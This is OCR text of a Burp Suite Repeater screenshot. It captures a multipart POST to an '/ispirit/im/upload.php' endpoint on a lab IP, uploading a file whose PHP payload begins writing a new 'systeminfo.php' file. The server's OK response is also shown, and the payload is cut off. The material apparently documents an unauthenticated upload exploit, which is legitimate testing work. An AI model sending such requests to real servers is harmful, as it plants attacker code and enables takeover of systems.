 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾
Target: http://192.168.1.10
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.1.101
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 813
Content-Type: multipart/form-data; boundary=e59b4539bd28a1b69eb29cc9fa61fbc1
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="P"
123
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="DEST_UID"
1
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="UPLOAD_MODE"
2
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="ATTACHMENT"; filename="1.txt"
<?php
$fp = fopen('systeminfo.php', 'w');
$a =
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 13:35:40 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]254@2003_67762493|1.txt|0[/vm]
38%
↑ 7.3K/s
? < + > Type a search term